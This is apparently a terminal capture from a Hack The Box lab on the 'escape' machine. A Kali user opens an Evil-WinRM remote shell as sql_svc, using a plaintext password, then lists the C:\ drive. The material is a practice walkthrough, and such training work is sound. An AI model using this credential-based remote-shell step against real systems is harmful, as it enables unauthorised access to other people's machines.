 (kali㉿kali)-[~/HackTheBox/escape]
$ evil-winrm -i sequel.htb -u sql_svc -p 'REGGIE1234ronnie'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sql_svc\Documents> whoami
sequel\sql_svc
*Evil-WinRM* PS C:\Users\sql_svc\Documents> ls /
Directory: C:\
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----         2/1/2023   8:15 PM                PerfLogs
d-r---         2/6/2023  12:08 PM                Program Files
d-----       11/19/2022   3:51 AM                Program Files (x86)
d-----       11/19/2022   3:51 AM                Public
d-----         2/1/2023   1:02 PM                SQLServer
d-r---         2/1/2023   1:55 PM                Users
d-----        2/14/2025  10:47 PM                Windows